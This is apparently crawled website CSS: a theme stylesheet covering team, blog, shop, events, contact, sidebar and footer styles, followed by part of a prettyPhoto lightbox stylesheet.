/*--------------------------------------------------------------
6.0 - Team Styles
--------------------------------------------------------------*/

.dt-sc-team{float:left; width:100%;}

.dt-sc-team .dt-sc-entry-thumb{position:relative; float:left; overflow:hidden;}

.dt-sc-team .item-mask, .services .item-mask{left:0px; position:absolute; top:0px; transition:all 0.2s ease 0s; z-index:999; }

.dt-sc-team .dt-sc-entry-thumb img{float:left; width:100%;}

.dt-sc-team .dt-sc-image-overlay, .portfolio .image-overlay{background:rgba(24, 151, 163, 0.5); float:left; height:100%; left:0; opacity:0; position:absolute; top:0; transition:opacity 0.2s ease 0s; -moz-transition:opacity 0.2s ease 0s; -webkit-transition:opacity 0.2s ease 0s; visibility:hidden; width:100%;}

.dt-sc-team:hover .dt-sc-entry-thumb .dt-sc-image-overlay, .portfolio:hover .image-overlay{opacity:1; visibility:visible;}

.dt-sc-entry-title{padding:15px 0px 11px; text-align:center; float:left; width:100%;}

.dt-sc-entry-title h2, .dt-sc-entry-title h6{margin:0 0 15px;}

.dt-sc-team:hover .dt-sc-entry-title span{background:#e2b961;}

.dt-sc-team:hover .dt-sc-image-overlay{opacity:1; visibility:visible;}

.dt-sc-image-overlay a.link, .portfolio .image-overlay a.link{left:0px;}

.dt-sc-image-overlay a.zoom, .portfolio .image-overlay a.zoom{right:0px;}

.dt-sc-team:hover .dt-sc-image-overlay a.link, .portfolio:hover .image-overlay a.link{left:29%;}

.dt-sc-team:hover .dt-sc-image-overlay a.zoom, .portfolio:hover .image-overlay a.zoom{right:29%;}

.content-full-width .portfolio.dt-sc-one-third:hover .image-overlay a.link{left:35%;}

.content-full-width .portfolio.dt-sc-one-third:hover .image-overlay a.zoom{right:35%;}

.dt-sc-image-overlay a, .portfolio .image-overlay a{display:inline-block; position:absolute; text-align:center; z-index:9; background:#FFFFFF; width:25px; height:40px; line-height:40px; top:50%; margin:-18px 0px 0px;}

.dt-sc-image-overlay a:before, .portfolio .image-overlay a:before{content:""; position:absolute; left:-12px; width: 0px; height: 0px; border-top:20px solid transparent; border-bottom:20px solid transparent; border-right:12px solid #FFFFFF;}

.dt-sc-image-overlay a:after, .portfolio .image-overlay a:after{content:""; position:absolute; right:-12px; width:0px; height:0px; border-top:20px solid transparent; border-bottom:20px solid transparent; border-left:12px solid #FFFFFF;}

/*--------------------------------------------------------------
7.0 - Blog Styles
--------------------------------------------------------------*/

.blog-entry{width:100%; margin:0px 0px 50px; padding:0px 0px 0px; float:left; clear:both; position:relative;}

.blog-entry-inner{padding:0px 0px 0px 122px;}

.entry-meta{width:130px; text-align:center; position:absolute; left:0;}
		
.entry-meta .entry_format{display:inline-block; text-align:center; text-decoration:inherit; position:relative;}

.entry-meta .date{text-align:left; line-height:normal; width:auto;}

.entry-meta .date:after, .entry-meta .comments:after, .entry-meta .entry_format:after{content:""; border-style:solid; border-width:5px 8px 0px 0px; border-color:#008c99 transparent transparent; width:0; height:0; line-height:0; font-size:0px; position:absolute; right:0px; bottom:-5px;}
		
.entry-meta .date p{line-height:15px; font-size:12px; margin:4px 0px 0px 8px; display:inline-block;}
		   
.entry-meta .date span{display:inline-block; line-height:36px;}
		
.entry-meta .comments{display:block;}
		
.entry-meta	.blog-author{max-width:56px; max-height:56px; border-radius:100%; -moz-border-radius:100%; -webkit-border-radius:100%; border:3px solid #008c99; background:#a2bc56; display:inline-block; margin-bottom:15px;}

.entry-meta	.blog-author img{border-radius:100%; -moz-border-radius:100%; -webkit-border-radius:100%;}

.entry-meta	.blog-author:hover{border:3px solid #333334;}

.entry-details p{line-height:25px;}

.date, .comments, .entry_format{margin:0px 0px 10px 0px; float:right; color:#FFFFFF; display:block; padding:0px 18px 0px 16px; line-height:39px; position:relative; clear:both;}

.date p, .date span{color:#FFFFFF;}

.date span{font-size:26px; font-weight:bold;}

.date:before, .comments:before, .entry_format:before{content:""; background:url(/images/green-meta-arrow.png) left center no-repeat; float:left; width:15px; height:39px; margin:0px 0px 0px 0px; position:absolute;
top:0px; left:-15px;}

.entry-thumb{border:5px solid #008c99; margin-bottom:30px; display:block;}

.entry-thumb img{display:block;}

#primary.with-sidebar .dt-sc-one-half .entry-meta .blog-author{max-width:50px; max-height:50px; margin-bottom:10px;}

#primary.with-sidebar .dt-sc-one-half .date, #primary.with-sidebar .dt-sc-one-half .comments, #primary.with-sidebar .dt-sc-one-half .entry_format{margin:0px 0px 6px 14px;}

/*--------------------------------------------------------------
7.1 - Blog Comments Styles
--------------------------------------------------------------*/

.commententries{width:100%; float:left; margin:10px 0px 0px; padding:0px;}

ul.commentlist{float:left; margin:0px 0px 20px 0px; padding:0px 0px 20px 0px; list-style:none; border-top:0px;}

ul.commentlist li{display:block; float:none; list-style:none; border:none; margin:0px 0px 28px; padding:0px 0px 0px 110px; position:relative; clear:both; border-bottom:2px dotted #a2a2a2;}

ul.commentlist li ul.children{margin:30px 0px 0px 0px; padding:0px; float:left; border:none; clear:both; width:100%;}

ul.commentlist li .respond{margin-left:69px;}

ul.commentlist li .comment-author{left:0px; top:0px; position:absolute; background:none; float:none; width:auto; border:none; z-index:1;}

ul.commentlist li .comment-author img{max-width:100px; max-height:100px; float:left; margin:0px; -moz-transition:all 1s ease; -webkit-transition:all 1s ease; -o-transition:all 1s ease; transition:all 1s ease;}

ul.commentlist li .author-name{font-size:15px; padding-bottom:5px;}

ul.commentlist li .commentmetadata{font-size:13px; padding-bottom:5px; font-style:italic;}

ul.commentlist li .comment-details{display:block;}		

ul.commentlist li .comment-body{margin:0px; padding:0px;}

ul.commentlist li .comment-content{padding:5px 10px 10px 0px; margin:0px 0px 0px;}

ul.commentlist li .reply{background:#f0f3f3; margin:-10px 0px 0px; float:right; width:48px; text-align:right;}
		
ul.commentlist li .reply a{font-size:13px;}

ul.commentlist li ul.children{width:100%; float:left; clear:both; margin:20px 0px 0px 0px; padding:0px 0px 0px 0px;}

/**.fullwidth-background.orange-bg styles**/

.fullwidth-background .blog-entry{margin:0px 0px 0px;}

.fullwidth-background.orange-bg .date:before, .fullwidth-background.orange-bg .comments:before, .fullwidth-background.orange-bg .entry_format:before{content:""; background:url(/images/meta_arrow.png) left center no-repeat; float:left; width:15px; height:39px; margin:0px 0px 0px 0px; position:absolute; top:0px; left:-15px;}

.fullwidth-background.orange-bg .entry-title h3 a{color:#FFF;}

.fullwidth-background.orange-bg .date, .fullwidth-background.orange-bg .comments, .fullwidth-background.orange-bg .entry_format{background:#FFF;}

.fullwidth-background.orange-bg .entry-details p{color:#FFF; font-size:16px; line-height:30px;}

.fullwidth-background.orange-bg .entry-title h3 a:hover{color:#a2bc56;}

.fullwidth-background.orange-bg a, .fullwidth-background.orange-bg .date p, .fullwidth-background.orange-bg .date span{color:#cf571c;}

.fullwidth-background.orange-bg .entry-meta .date:after, .fullwidth-background.orange-bg .entry-meta .comments:after, .fullwidth-background.orange-bg .entry-meta .entry_format:after{border-color:#FFFFFF transparent transparent;}

.fullwidth-background.orange-bg .entry-meta	.blog-author:hover{border:3px solid #FFFFFF;}

.fullwidth-background.orange-bg .entry-thumb{border:3px solid #FFFFFF; margin-bottom:30px; display:block;}

.fullwidth-background.orange-bg .entry-meta	.blog-author{border:3px solid #FFFFFF;}

.fullwidth-background.orange-bg .entry-meta	.blog-author:hover{border:3px solid #a2bc56;}

.fullwidth-background.orange-bg .dt-sc-button.small{font-size:13px; background:#FFFFFF; color:#cf571c;}

.fullwidth-background.orange-bg .dt-sc-button.small:hover{background:#a2bc56; color:#FFF;}

/*--------------------------------------------------------------
8.0 - Shop Page Styles
--------------------------------------------------------------*/

ul.products{float:left; clear:both; margin:0px; padding:0px; width:100%;}

ul.products li{background:#FFF; padding-bottom:0px; float:left; display:inline-block; margin-bottom:2%;}

ul.products li.dt-sc-one-third.column:nth-child(3n+1), ul.products li.dt-sc-one-fourth.column:nth-child(4n+1){clear:both;}

.fullwidth-background ul.products li{background:#FFF; padding-bottom:0px; width:270px; margin:0px 0px 0px 30px;}

.fullwidth-background ul.products li.column.first{margin-left:0px;}

.product-thumb{border-bottom:1px solid #f2f2f2; position:relative;}

.product-thumb .sale{position:absolute; left:25px; top:10px; z-index:9; font-size:16px; color:#FFF; background:#008c99; width:34px; height:50px; line-height:50px; float:left;}

.product-thumb .sale:after{width:0; content:""; height:0; border-top:25px solid transparent; border-bottom:25px solid transparent; border-left:13px solid #008c99; float:left; position:absolute; top:0px; right:-13px;}

.product-thumb .sale:before{width:0; content:""; height:0; border-top:25px solid transparent; border-bottom:25px solid transparent; border-right:13px solid #008c99; float:left; position:absolute; top:0px; left:-13px;}

.product-thumb a img{display:block;}

.product-details{padding:20px 20px; float:left; width:100%;}

.product-details h5{float:left; margin-bottom:0px;}

.product-details h5 a{color:#8c8c8c; font-size:14px; font-weight:100;}

.product-details h5 a:hover{color:#008c99;}

.product-details .price{float:right; font-weight:bold; color:#008c99;}

.product-thumb .product-button{position:absolute; display:inline-block; top:50%; left:0px; right:0px; margin:-11px auto 0px; display:none; text-align:center;}

.product-thumb .product-button a{padding:13px 18px; border:1px solid #FFF; color:#FFF; border-radius:2px; -moz-border-radius:2px; -webkit-border-radius:2px;}

.product-thumb .product-button a:hover{color:#008c99; border:1px solid #008c99; background:#FFF;}

ul.products li:hover .product-details h5 a{color:#008c99;}

ul.products li:hover .product-thumb .product-button{display:block;}

ul.products .image-overlay{background:rgba(0, 140, 153, 0.5); opacity:0; width:100%; height:100%; left:0px; top:0px; position:absolute; z-index:9;}

ul.products li:hover .image-overlay{opacity:1;}

.pagination{float:left; width:100%; margin:20px 0px 10px; padding:0px;}
		
.pagination ul{float:left; margin:0px; padding:0px;}
		
.pagination ul li{float:left; display:inline; margin:0px; padding:0px;}
		
.pagination ul li a, .pagination .next-post a, .pagination .prev-post a{font-size:14px; font-weight:bold; line-height:30px; padding:0px 12px; border-radius:3px; -webkit-border-radius:3px; -moz-border-radius:3px; margin:0px 10px 0px 0px; float:left; border:1px solid #008c99; position:relative; z-index:1; -webkit-transition:all 0.3s; -moz-transition:all 0.3s; transition:all 0.3s; -o-transition:all 0.3s; -ms-transition:all 0.3s;}
		
.pagination ul li.active-page{font-weight:bold; line-height:30px; padding:0px 12px; margin:0px 10px 0px 0px; float:left; position:relative; border:1px solid; border-radius:3px; -webkit-border-radius:3px; -moz-border-radius:3px;}
		
.pagination ul li a:hover, .pagination .next-post a:hover, .pagination .prev-post a:hover{color:#FFFFFF;}
		
.pagination .next-post{float:left; margin-left:4px; padding:0px;}
		
.pagination .prev-post{float:left; margin-right:4px; padding:0px;}

.images{float:left; width:32%; margin-right:25px;}

.images img{border:3px solid #008c99; border-radius:5px; -webkit-border-radius:5px; -moz-border-radius:5px;}

.summary{float:left; width:64%;}

.summary h2, .summary p.price{display:block; float:left; width:100%;}

.summary p.price{margin-bottom:15px;}

.summary p.price span{font-size:24px; line-height:20px; margin:0px 0px 0px 5px; float:left;}

.summary p.price del{float:left;}

ol.commentlist{padding-left:0px;}

form.cart input[type="button"]{padding:11px 15px; width:40px; height:40px; color:#FFFFFF; font-weight:bold; font-size:15px; float:left; display:inline-block;}

form.cart input[type="number"]{display:inline-block; width:55px; height:40px; text-align:center; color:#333334; border:0px; margin:0px 0px 0px; padding:0px; float:left;}

form.cart input[type="text"]{width:55px; height:40px; float:left; padding:0px; line-height:40px; text-align:center;}

form.cart .quantity.buttons_added{margin:10px 0px 12px; display:inline-block; width:100%; float:left;}

form.cart button[type=submit]{text-transform:uppercase; font-weight:bold;}

.summary .product_meta{margin:15px 0px 0px; float:left; clear:both;}

.related{width:100%; clear:both; float:left; margin:40px 0px 0px;}

ol.commentlist{list-style:none;}

ol.commentlist .comment_container{float:left; margin-right:20px; max-width:60px;}

/**events**/

.events-list{width:100%; float:left; margin:0px 0px 30px; padding:0px 0px 20px; border-bottom:1px solid #d8e8ea;}

.column .events-list:last-child{border:none;}

.events-list .event-thumb{float:left; margin:0px 20px 0px 0px; max-width:100px;}

.events-list .event-thumb img{max-width:100%;}

.events-list h2{font-size:16px; margin-bottom:8px; display:block;}

.events-list h2 a{color:#000000; display:inherit;}

.events-list .event-meta{margin:0px; color:#5c5c5c; padding:0px 0px 10px; display:block; width:100%; font-size:16px;}

.events-list .event-meta span{margin-right:5px; position:relative; top:-1px;}

.events-list .event-meta span.fa-location-arrow{margin-left:10px;}

.events-list .read-more{float:right; margin:0px; padding:0px;}

.events-list .read-more span{margin-left:5px; position:relative; top:1px;}

/**music gallery**/

.dt-sc-music-audio{padding:20px; display:inline-block; width:100%; margin:0px 0px 35px 0px;}

.dt-sc-music-audio .audio-button{float:left; margin:0px 18px 0px 0px;}

.dt-sc-music-audio .audio-button img{display:inline-block;}

.dt-sc-music-audio h5{margin-bottom:15px;}

.dt-sc-music-audio h5 a, .current-time, .duration-container{color:#FFFFFF;}

.time-rail{width:350px; display:inline-block; height:10px; margin:0px 21px;}

.time-rail:before{content:""; width:130px; background:#000; height:10px; float:left; border-radius:2px 0px 0px 2px; -webkit-border-radius:2px 0px 0px 2px; -moz-border-radius:2px 0px 0px 2px;}

.time-rail:after{content:""; width:220px; background:#FFF; height:10px; float:left; border-radius:0px 2px 2px 0px; -webkit-border-radius:0px 2px 2px 0px; -moz-border-radius:0px 2px 2px 0px;}

.audio-list{float:left; width:100%; display:inline-block; margin:0px 0px 32px 0px;}

.audio-list h5{margin:0px 10px 0px 15px; width:490px; overflow:hidden; font-size:16px;}

.audio-list h5 a{color:#1f1f1f;}

.audio-list h5{display:block; background:url(/images/audio-bg.png) 0px center repeat-x;}

.audio-list .fa{font-size:16px;}

.audio-list .pause{display:inline-block; float:left; margin:5px 0px 0px 0px;}

.audio-list .fa, .audio-list h5{float:left;}

.audio-list h5 a{white-space:pre; padding-right:10px; background:#f0f3f3;}

/**author**/

.author-rating{background:url(/images/rating.png) no-repeat; width:77px; height:13px; display:inline-block;}

.author-rating.rating-4{background-position:0px -20px;}

.author-description h5{margin-bottom:10px;}

.author-description h5 a{color:#1f1f1f;}

.author-thumb{float:left; display:inline-block; margin:0px 20px 20px 0px; width:100%; text-align:center; max-height:101px; max-width:119px; position:relative; float:left; overflow:hidden;}

.author-role, .students-count{display:block; margin-bottom:5px;}

.author-description p{float:left; display:block;}

.rating-review a{margin:0px 0px 0px 10px;}

/*--------------------------------------------------------------
9.0 - Contact Page Styles
--------------------------------------------------------------*/

.admission-form .aligncenter{margin-bottom:0px;}

.admission-form textarea, .contact-form textarea, .comment-form textarea{width:100%; padding:16px 18px; background:#FFFFFF; height:190px; border:1px solid #eaeaea;}

.dt-sc-contact-info{padding:0px 0px 12px; border-bottom:1px dotted #a2a2a2; width:100%; display:block; clear:both; float:left; margin:0px 0px 25px;}

.dt-sc-contact-info a{text-transform:lowercase;}

.dt-sc-contact-info i{display:inline-block; font-size:20px; margin:2px 15px 10px 0px; float:left;}

.contact_form_outer{background: url(/images/contact_form_bg.png) -20px 0px; box-shadow:0px 5px 5px 0px rgba(100, 100, 100, 0.20); -webkit-box-shadow:0px 5px 5px 0px rgba(100, 100, 100, 0.20); -moz-box-shadow:0px 5px 5px 0px rgba(100, 100, 100, 0.20); padding:5px; border-radius:5px; -webkit-border-radius:5px; -moz-border-radius:5px;}

.contact-form{background:#FFFFFF; border-radius:5px; -webkit-border-radius:5px; -moz-border-radius:5px; padding:30px 30px 10px; box-shadow:inset 0px 3px 3px 0px rgba(0, 0, 0, 0.1); -webkit-box-shadow:inset 0px 3px 3px 0px rgba(0, 0, 0, 0.1); -moz-box-shadow:inset 0px 3px 3px 0px rgba(0, 0, 0, 0.1);}

.contact-form input[type=submit]{margin:0px;}

.class_hours h2{color:#FFFFFF; line-height:normal; margin:0px; padding:10px 15px; border-radius:5px 5px 0px 0px; -webkit-border-radius:5px 5px 0px 0px; -moz-border-radius:5px 5px 0px 0px;}

.class_hours p{font-size:15px; display:inline-block; width:100%; margin:0px 0px 15px;}

ul.class_hours{margin:0px; padding:0px; width:100%; background:#FFFFFF;}

ul.class_hours li{width:100%; display:block; padding:10px 10px 10px; margin:0px 0px 0px; border-bottom:1px solid #f0f0f0; font-size:16px; font-weight:bold; position:relative; float:none; position:relative;}

ul.class_hours li:last-child{border-bottom:none;}

ul.class_hours li span{font-style:italic; font-weight:normal; color:#cf571b; float:right;}

/*--------------------------------------------------------------
10.0 - Sidebar Styles
--------------------------------------------------------------*/

#secondary .widget{float:left; width:100%; padding-bottom:30px; margin:0px 0px 0px;}

#secondary h3.widgettitle{border-bottom:2px dotted #a2a2a2;}

#secondary .widget_categories ul li{position:relative; float:none; display:block; padding:0px; margin:0px;}

#secondary .widget_categories ul li a{font-size:16px; padding:0px 45px 0px 5px; margin-bottom:5px; display:block; line-height:35px; border-bottom:1px dotted #a2a2a2;}

#secondary .widget_categories ul li:last-child a{border-bottom:none; margin-bottom:0px;}

#secondary .widget_categories ul li a span{position:absolute; right:0px; color:#cf571b; font-style:italic;}

.widget ul{float:left; width:100%; margin:0px; padding:0px;}

#secondary .tagcloud a{float:left; background:#df9b00; color:#FFFFFF; padding:4px 9px; margin:0px 10px 10px 0px; border-radius:5px 0px 5px 0px; -webkit-border-radius:5px 0px 5px 0px; -moz-border-radius:5px 0px 5px 0px; border-bottom:3px solid #ca8e06;}

#secondary .tagcloud a:hover{background:#cf571b; border-bottom:3px solid #b54913;}

/*--------------------------------------------------------------
11.0 - Footer Styles
--------------------------------------------------------------*/

footer{width:100%; margin:0px; padding:65px 0px 0px; float:left; clear:both; background-image:url(/images/footer_bg.png); background-color:#FFFFFF; position:relative; background-position:center top;}

footer:before{content:""; background:url(/images/footer_top_bg.png) center top no-repeat; position:absolute; top:-46px; left:0px; width:100%; height:46px; background-size:cover;}

.footer-widgets-wrapper{padding-bottom:20px; width:100%; clear:both; float:left;}

/**footer widget styles**/

footer h3.widgettitle{padding-bottom:25px;}

footer h3.widgettitle.red_sketch{background:url(/images/red_sketch.png) left bottom no-repeat;}

footer h3.widgettitle.green_sketch{background:url(/images/green_sketch.png) left bottom no-repeat;}

footer h3.widgettitle.yellow_sketch{background:url(/images/yellow_sketch.png) left bottom no-repeat;}

footer h3.widgettitle.steelblue_sketch{background:url(/images/steelblue_sketch.png) left bottom no-repeat;}

h3.widgettitle{font-size:22px; padding-bottom:10px; margin-bottom:25px; text-transform:capitalize;}

footer h3 a{color:#2f2f2f;}

footer .widget{float:left; width:100%; padding-bottom:20px; margin:0px 0px 0px;}

footer .widget ul{width:100%; margin:0px; padding:0px;}

footer .widget.widget_text ul li{width:100%; font-size:14px; font-weight:normal; display:block; position:relative; line-height:20px; padding:7px 0px 7px 20px;}

footer .widget.widget_text ul li:before{content:"\f00c"; text-decoration:inherit; font-size:16px; position:absolute; top:7px; left:0px;}

footer .widget.widget_text ul li a, footer .dt-sc-contact-info a{color:#5c5c5c; display:block;}

footer .widget_recent_entries ul li h6{font-size:14px; font-weight:normal; margin-bottom:10px; font-family:inherit;}

footer .widget_recent_entries ul li a{text-transform:none; color:#5c5c5c;}

footer .widget_recent_entries ul li{width:100%; float:left; margin:0px 0px 10px;}

footer .widget_recent_entries ul li a:hover, .widget_links ul li:hover a:before, .widget_links ul li:hover a{color:#A99479;}

footer .widget_recent_entries ul li img{color:#efebe6; font-size:14px; border:2px solid #818181;}

footer .widget_recent_entries ul li span{color:#818181; display:block; float:left;}

footer .widget_recent_entries ul li > a{float:left; margin-right:10px;}

footer .widget_recent_entries ul li img{width:60px; height:60px; float:left;}

footer .widget_recent_entries ul li:hover img{border:2px solid #008c99;}

footer #tweets_container ul.tweet_list{overflow:hidden;}

footer #tweets_container ul.tweet_list li{clear:both; display:block; padding-left:30px;}

footer #tweets_container li:before{content:""; background:url(/images/twitter_icon.png) no-repeat; float:left; width:21px; height:15px; margin:5px 0px 0px -30px;}

footer .dt-sc-contact-info{clear:both; float:left; width:100%; margin:0px 0px 10px; padding:0px; border:0px;}

footer .dt-sc-contact-info span{font-size:18px; float:left; margin:2px 10px 0px 0px; padding-bottom:12px;}

.widget.mailchimp p{text-transform:uppercase; font-weight:bold;}

.mailchimp-form p{border:1px solid #dddddd; background-color:transparent; border-right:0px; padding:10px 12px; float:left; border-radius:5px 0px 0px 5px; -moz-border-radius:5px 0px 0px 5px; -webkit-border-radius:5px 0px 0px 5px;}

.mailchimp-form input[type=email]{border:none; background-color:transparent; outline:none; width:110px; font-family:inherit; font-size:inherit; padding:0px;}

.mailchimp-form input[type=email]:focus{box-shadow:none; -webkit-box-shadow:none; -moz-box-shadow:none;}

.mailchimp-form p span{padding-right:5px;}

.widget .mailchimp-form input[type="submit"]{padding:0px 14px; line-height:40px; height:44px; border:1px solid #008c99; color:#FFF; cursor:pointer; outline:none; border-radius:0px 5px 5px 0px; -moz-border-radius:0px 5px 5px 0px; -webkit-border-radius:0px 5px 5px 0px; display:inherit;}

.widget .mailchimp-form input[type="submit"]:hover{background:#df9b00; border:1px solid #df9b00;}

.copyright{clear:both; float:left; width:100%; margin:0px; padding:15px 0px 10px; background:url(/images/footer_strip.jpg) center top repeat-x #008c99;}

.copyright p{float:left; color:#FFF;}

.copyright p a{color:#FFF;}

.copyright .footer-links{float:right; margin:0px; padding:0px;}

.copyright .footer-links ul, .class_hours ul.dt-sc-social-icons{margin:0px; padding:0px; float:left;}

.copyright .footer-links ul li, .class_hours ul.dt-sc-social-icons li{margin:0px 8px 0px 0px;}

.copyright .footer-links ul li:last-child, .class_hours ul.dt-sc-social-icons li:last-child{margin:0px;}

.copyright .footer-links ul li a,  .class_hours ul.dt-sc-social-icons li a{width:35px; height:35px; display:block; line-height:40px; text-align:center; padding:0px;}

.copyright .footer-links ul li.facebook:hover a, .class_hours ul.dt-sc-social-icons li.facebook a{background:#3c5b9b;}

.copyright .footer-links ul li.twitter:hover a, .class_hours ul.dt-sc-social-icons li.twitter a{background:#2caae1;}

.copyright .footer-links ul li.gplus:hover a, .class_hours ul.dt-sc-social-icons li.gplus a{background:#ba3526;}

.copyright .footer-links ul li.pinterest:hover a, .class_hours ul.dt-sc-social-icons li.pinterest a{background:#ca1325;}

footer .footer-links p{float:left; background:url(/images/footer_arrow.png) right 7px no-repeat; padding:0px 50px 0px 0px; margin:7px 15px 0px 0px;}

.copyright .copyright-info{margin:0px; line-height:35px;}

.back-to-top{position:fixed; bottom:8px; right:8px; width:42px; height:43px; line-height:43px; background:url(/images/go_to_top.png) no-repeat; font-size:10px; text-indent:-9999px; text-align:center; display:none; z-index:9999;}

/*.back-to-top:hover{opacity:0.8;}*/




	


--- FILE ---
content_type: text/css
request_url: http://ckoduhz-sliven.com/css/prettyphoto.css
body_size: 17553
content:
div.pp_default .pp_top,div.pp_default .pp_top .pp_middle,div.pp_default .pp_top .pp_left,div.pp_default .pp_top .pp_right,div.pp_default .pp_bottom,div.pp_default .pp_bottom .pp_left,div.pp_default .pp_bottom .pp_middle,div.pp_default .pp_bottom .pp_right{height:13px}
div.pp_default .pp_top .pp_left{background:url(/images/sprite.png) -78px -93px no-repeat}
div.pp_default .pp_top .pp_middle{background:url(/images/sprite_x.png) top left repeat-x}
div.pp_default .pp_top .pp_right{background:url(/images/sprite.png) -112px -93px no-repeat}
div.pp_default .pp_content .ppt{color:#f8f8f8}
div.pp_default .pp_content_container .pp_left{background:url(/images/sprite_y.png) -7px 0 repeat-y;padding-left:13px}
div.pp_default .pp_content_container .pp_right{background:url(/images/sprite_y.png) top right repeat-y;padding-right:13px}
div.pp_default .pp_next:hover{background:url(/images/sprite_next.png) center right no-repeat;cursor:pointer}
div.pp_default .pp_previous:hover{background:url(/images/sprite_prev.png) center left no-repeat;cursor:pointer}
div.pp_default .pp_expand{background:url(/images/sprite.png) 0 -29px no-repeat;cursor:pointer;width:28px;height:28px; display:block !important;}
div.pp_default .pp_expand:hover{background:url(/images/sprite.png) 0 -56px no-repeat;cursor:pointer}
div.pp_default .pp_contract{background:url(/images/sprite.png) 0 -84px no-repeat;cursor:pointer;width:28px;height:28px; display:block !important;}
div.pp_default .pp_contract:hover{background:url(/images/sprite.png) 0 -113px no-repeat;cursor:pointer}
div.pp_default .pp_close{width:30px;height:30px;background:url(/images/sprite.png) 2px 1px no-repeat;cursor:pointer}
div.pp_default .pp_gallery ul li a{background:url(/images/default_thumb.png) center center #f8f8f8;border:1px solid #aaa}
div.pp_default .pp_social{margin-top:7px}
div.pp_default .pp_gallery a.pp_arrow_previous,div.pp_default .pp_gallery a.pp_arrow_next{position:static;left:auto}
div.pp_default .pp_nav .pp_play,div.pp_default .pp_nav .pp_pause{background:url(/images/sprite.png) -51px 1px no-repeat;height:30px;width:30px}
div.pp_default .pp_nav .pp_pause{background-position:-51px -29px}
div.pp_default a.pp_arrow_previous,div.pp_default a.pp_arrow_next{background:url(/images/sprite.png) -31px -3px no-repeat;height:20px;width:20px;margin:4px 0 0}
div.pp_default a.pp_arrow_next{left:52px;background-position:-82px -3px}
div.pp_default .pp_content_container .pp_details{margin-top:5px}
div.pp_default .pp_nav{clear:none;height:30px;width:110px;position:relative}
div.pp_default .pp_nav .currentTextHolder{font-family:Georgia;font-style:italic;color:#999;font-size:11px;left:75px;line-height:25px;position:absolute;top:2px;margin:0;padding:0 0 0 10px}
div.pp_default .pp_close:hover,div.pp_default .pp_nav .pp_play:hover,div.pp_default .pp_nav .pp_pause:hover,div.pp_default .pp_arrow_next:hover,div.pp_default .pp_arrow_previous:hover{opacity:0.7}
div.pp_default .pp_description{font-size:11px;font-weight:700;line-height:14px;margin:5px 50px 5px 0}
div.pp_default .pp_bottom .pp_left{background:url(/images/sprite.png) -78px -127px no-repeat}
div.pp_default .pp_bottom .pp_middle{background:url(/images/sprite_x.png) bottom left repeat-x}
div.pp_default .pp_bottom .pp_right{background:url(/images/sprite.png) -112px -127px no-repeat}
div.pp_default .pp_loaderIcon{background:url(/images/loader.gif) center center no-repeat}
div.light_rounded .pp_top .pp_left{background:url(/images/sprite-2.png) -88px -53px no-repeat}
div.light_rounded .pp_top .pp_right{background:url(/images/sprite-2.png) -110px -53px no-repeat}
div.light_rounded .pp_next:hover{background:url(/images/btnnext.png) center right no-repeat;cursor:pointer}
div.light_rounded .pp_previous:hover{background:url(/images/btnprevious.png) center left no-repeat;cursor:pointer}
div.light_rounded .pp_expand{background:url(/images/sprite-2.png) -31px -26px no-repeat;cursor:pointer}
div.light_rounded .pp_expand:hover{background:url(/images/sprite-2.png) -31px -47px no-repeat;cursor:pointer}
div.light_rounded .pp_contract{background:url(/images/sprite-2.png) 0 -26px no-repeat;cursor:pointer}
div.light_rounded .pp_contract:hover{background:url(/images/sprite-2.png) 0 -47px no-repeat;cursor:pointer}
div.light_rounded .pp_close{width:75px;height:22px;background:url(/images/sprite-2.png) -1px -1px no-repeat;cursor:pointer}
div.light_rounded .pp_nav .pp_play{background:url(/images/sprite-2.png) -1px -100px no-repeat;height:15px;width:14px}
div.light_rounded .pp_nav .pp_pause{background:url(/images/sprite-2.png) -24px -100px no-repeat;height:15px;width:14px}
div.light_rounded .pp_arrow_previous{background:url(/images/sprite-2.png) 0 -71px no-repeat}
div.light_rounded .pp_arrow_next{background:url(/images/sprite-2.png) -22px -71px no-repeat}
div.light_rounded .pp_bottom .pp_left{background:url(/images/sprite-2.png) -88px -80px no-repeat}
div.light_rounded .pp_bottom .pp_right{background:url(/images/sprite-2.png) -110px -80px no-repeat}
div.dark_rounded .pp_top .pp_left{background:url(/images/sprite-3.png) -88px -53px no-repeat}
div.dark_rounded .pp_top .pp_right{background:url(/images/sprite-3.png) -110px -53px no-repeat}
div.dark_rounded .pp_content_container .pp_left{background:url(/images/contentpattern.png) top left repeat-y}
div.dark_rounded .pp_content_container .pp_right{background:url(/images/contentpattern.png) top right repeat-y}
div.dark_rounded .pp_next:hover{background:url(/images/btnnext-2.png) center right no-repeat;cursor:pointer}
div.dark_rounded .pp_previous:hover{background:url(/images/btnprevious-2.png) center left no-repeat;cursor:pointer}
div.dark_rounded .pp_expand{background:url(/images/sprite-3.png) -31px -26px no-repeat;cursor:pointer}
div.dark_rounded .pp_expand:hover{background:url(/images/sprite-3.png) -31px -47px no-repeat;cursor:pointer}
div.dark_rounded .pp_contract{background:url(/images/sprite-3.png) 0 -26px no-repeat;cursor:pointer}
div.dark_rounded .pp_contract:hover{background:url(/images/sprite-3.png) 0 -47px no-repeat;cursor:pointer}
div.dark_rounded .pp_close{width:75px;height:22px;background:url(/images/sprite-3.png) -1px -1px no-repeat;cursor:pointer}
div.dark_rounded .pp_description{margin-right:85px;color:#fff}
div.dark_rounded .pp_nav .pp_play{background:url(/images/sprite-3.png) -1px -100px no-repeat;height:15px;width:14px}
div.dark_rounded .pp_nav .pp_pause{background:url(/images/sprite-3.png) -24px -100px no-repeat;height:15px;width:14px}
div.dark_rounded .pp_arrow_previous{background:url(/images/sprite-3.png) 0 -71px no-repeat}
div.dark_rounded .pp_arrow_next{background:url(/images/sprite-3.png) -22px -71px no-repeat}
div.dark_rounded .pp_bottom .pp_left{background:url(/images/sprite-3.png) -88px -80px no-repeat}
div.dark_rounded .pp_bottom .pp_right{background:url(/images/sprite-3.png) -110px -80px no-repeat}
div.dark_rounded .pp_loaderIcon{background:url(/images/loader-2.gif) center center no-repeat}
div.dark_square .pp_left,div.dark_square .pp_middle,div.dark_square .pp_right,div.dark_square .pp_content{background:#000}
div.dark_square .pp_description{color:#fff;margin:0 85px 0 0}
div.dark_square .pp_loaderIcon{background:url(/images/loader-3.gif) center center no-repeat}
div.dark_square .pp_expand{background:url(/images/sprite-4.png) -31px -26px no-repeat;cursor:pointer}
div.dark_square .pp_expand:hover{background:url(/images/sprite-4.png) -31px -47px no-repeat;cursor:pointer}
div.dark_square .pp_contract{background:url(/images/sprite-4.png) 0 -26px no-repeat;cursor:pointer}
div.dark_square .pp_contract:hover{background:url(/images/sprite-4.png) 0 -47px no-repeat;cursor:pointer}
